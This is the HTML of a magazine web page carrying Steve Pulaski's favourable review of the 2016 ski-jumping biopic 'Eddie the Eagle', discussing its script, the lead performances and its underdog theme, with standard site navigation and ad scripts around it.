		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-25300" class="td-post-template-4 post-25300 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-moviereviews category-steve-pulaski category-trailers tag-biography tag-dexter-fletcher tag-drama tag-film tag-film-review tag-hugh-jackman tag-movies tag-review tag-steve-pulaski tag-taron-egerton tag-tom-costello-jr tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg 215w, https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="Ed Eagle"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Eddie the Eagle (2016) Review</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Feddie-the-eagle-2016-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Eddie+the+Eagle+%282016%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Feddie-the-eagle-2016-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/eddie-the-eagle-2016-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg&description=Eddie+the+Eagle+%282016%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Eddie+the+Eagle+%282016%29+Review %0A%0A https://influxmagazine.com/eddie-the-eagle-2016-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2>&#8220;A tremendously fun and heartwarming picture&#8221;</h2>
<p>by <a href="https://influxmagazine.com/about-us/">Steve Pulaski</a></p>
<p>For as simplistically structured and utterly predictable as <em>Eddie the Eagle</em> is, it&#8217;s only more amazing that it winds up being such a triumph of a film. A major-minor film, if you will; one that will be casually embraced or dismissed by critics (much like its titular hero) but truly loved and appreciated by audiences, especially audiences who love watching the underdog come out on top. While part of my unspoken duty as a film critic is to demand more from a film, to do so with <em>Eddie the Eagle</em>, a film that plays it safe and keeps everything entertaining thanks to its committed cast and the respectful treatment of its subject, seems foolish given on how well it stands on its own two-feet.</p>
<p>The film revolves around Eddie Edwards (Taron Egerton), a young British man who, from a very tender age, aspired to become an Olympian, despite his parents&#8217; lack of money and his father&#8217;s modest expectations for his son to become a plasterer like himself. Eddie&#8217;s determination always found a way to either get him hurt or in trouble, but he never cared to stop, not even after his tenth pair of glasses or the increasing number of bruises on his body.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>Eddie&#8217;s incorruptible determination is predicated upon one end goal; proving people wrong by earning a spot in the skijumping competition in the 1988 Winter Olympics in Calgary. Eddie&#8217;s quirky attitude, lack of coordination, and leg braces make him the perfect underdog candidate, and with little guidance, plus a late start in the sport compared to his competitors, he enlists in the help of Bronson Peary (Hugh Jackman), a once-promising skijumper under the coach of the renowned Warren Sharp (Christopher Walken) turned bitter, pompous alcoholic. Peary agrees to help coach Eddie in landing, so he doesn&#8217;t make a complete fool out of himself around the more seasoned jumpers.</p>
<p>It doesn&#8217;t take long for Eddie&#8217;s promise to be communicated to Peary in the boldest way. Through all his quirks and eccentricities, Eddie is a lot of things, but not a quitter, even when Olympic officials laugh in his face, competitors sneer and mock him, and even Peary himself demeans him. Almost everything Eddie says to people results in a jab back in his direction, and instead of fighting back, let alone instigating or being bitter, Eddie persists on towards his goal. &#8220;I love jumping,&#8221; he states at one press conference, &#8220;nearly as much as I love proving people wrong.&#8221;</p>
<p>Screenwriters Sean Macaulay and Simon Kelton are in such an easy position to turn <em>Eddie the Eagle</em> into, what I call, an &#8220;anti-character study,&#8221; similar to the Adam Sandler films of the 1990&#8217;s, where we take a buffoon character and just pick on him for the entire course of the film. Macaulay and Kelton realize they are operating on a field of landmines for this character in terms of making him the butt of every joke, but through a sensitive lens, they portray a sweet, sincere hero, who gets poked and prodded frequently, but never at the expense of cheap laughs. The respect they give Edwards is quite remarkable and mature, given the direction that would&#8217;ve easily sold more tickets.</p>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong><em>Eddie the Eagle</em><br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Dexter Fletcher</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Taron Egerton, Hugh Jackman, Tom Costello Jr.</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
26 February 2016</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Steve&#8217;s Score: 8.5/10</strong></span></dd>
<dd></dd>
</dl>
<p>*****<br />
However, audience members who choose to go to the theater to see this film after the unusually high amounts of drudgery they&#8217;ve been subjected to the past two months will be gifted with a tremendously fun and heartwarming picture with two strong performances at its core. Even though Jackman&#8217;s role of the belligerent, self-indulgent hulk is one he can sleepwalk, he still does a strong job at conveying the character without an unlikable edge &#8211; as if Macaulay and Kelton tried so hard to make the titular character a sympathetic one that they couldn&#8217;t risk corrupting the tone by making Peary completely unlikable. But, as one can predict, the star here is Egerton, who is nearly unrecognizable compared to his surly but high-octane performance in <em>Kingsman: The Secret Service</em>, which was directed by <em>Eddie the Eagle</em>&#8216;s executive producer Matthew Vaughn, in addition to coming with the stamp of Vaughn&#8217;s production company, &#8220;Marv.&#8221; Vaughn&#8217;s production company has, yet again, proved itself by giving us a wholesome picture, filled with cleanly edited and shot scenes that carry a decidedly retrograde vibe and an aesthetic warmness that makes for a visually appealing film (and one of the best uses of Van Halen&#8217;s &#8220;Jump&#8221; ever committed to film).</p>
<p>Here, Egerton gives a sensitive performance of an instantly likable character who has been doubted before he was ever given a chance to prove himself, and through a tender lens, director Dexter Fletcher and company prove that is something that we all want; to be taken seriously and to be, at the very least, respected. By giving us a character who is treated with everything but respect for most of his life, we&#8217;re reminded that most of us simply want a shot at glory before we can be criticized. &#8220;Eddie the Eagle,&#8221; once more, plays similar tunes, but it&#8217;s so well-versed and impressive with the familiar that it&#8217;s also a cogent reminder that one doesn&#8217;t need to break boundaries to tell a story that&#8217;s important; all it needs is a different thematic direction and a couple of strong performances.</p>
<p><iframe src="https://www.youtube.com/embed/CATCSEoeG_c?rel=0" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Feddie-the-eagle-2016-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Eddie+the+Eagle+%282016%29+Review&url=https%3A%2F%2Finfluxmagazine.com%2Feddie-the-eagle-2016-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/eddie-the-eagle-2016-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/02/Ed-Eagle.jpg&description=Eddie+the+Eagle+%282016%29+Review" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Eddie+the+Eagle+%282016%29+Review %0A%0A https://influxmagazine.com/eddie-the-eagle-2016-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/you-dont-look-sick-2015-review/">You Don&#8217;t Look Sick (2015) Review</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/gods-of-egypt-2016-review/">Gods of Egypt (2016) Review</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":25300,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2897";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "966";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" class="td-image-wrap " title="An Interview with Stevan Lee Mraovitch" ><img class="entry-thumb" src="" alt="" title="An Interview with Stevan Lee Mraovitch" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" title="An Interview with Stevan Lee Mraovitch">An Interview with Stevan Lee Mraovitch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" class="td-image-wrap " title="An Interview with Alonso Grandio" ><img class="entry-thumb" src="" alt="" title="An Interview with Alonso Grandio" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" title="An Interview with Alonso Grandio">An Interview with Alonso Grandio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" class="td-image-wrap " title="Lost Horizon (2025) Review" ><img class="entry-thumb" src="" alt="" title="Lost Horizon (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" title="Lost Horizon (2025) Review">Lost Horizon (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/">Stranger Things Season 5, Part 1 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/">An Interview with Stevan Lee Mraovitch</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-alonso-grandio/">An Interview with Alonso Grandio</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/lost-horizon-2025-review/">Lost Horizon (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/exit-strategy-review/">Exit Strategy (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/disc-overy-review/">DISC-OVERY (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/where-there-is-love-2025-review/">Where There Is Love, There Is No Darkness (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/remi-milligan-2025-review/">Remi Milligan: Lost Director (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/">The Haunting of Prince Dom Pedro (2025) Review</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/where-there-is-love-2025-review/" title="Where There Is Love, There Is No Darkness (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/where-there-is-love-2025-review/" rel="bookmark">Where There Is Love, There Is No Darkness (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/remi-milligan-2025-review/" title="Remi Milligan: Lost Director (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/remi-milligan-2025-review/" rel="bookmark">Remi Milligan: Lost Director (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" title="The Haunting of Prince Dom Pedro (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/the-haunting-of-prince-dom-pedro-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-haunting-of-prince-dom-pedro-2025-review/" rel="bookmark">The Haunting of Prince Dom Pedro (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" title="Ranking the Alien Franchise"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/10/alien-franchise-cover-pic-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" rel="bookmark">Ranking the Alien Franchise</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" title="An Interview with Stevan Lee Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" rel="bookmark">An Interview with Stevan Lee Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alonso-grandio/" title="An Interview with Alonso Grandio"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alonso-grandio/" rel="bookmark">An Interview with Alonso Grandio</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail 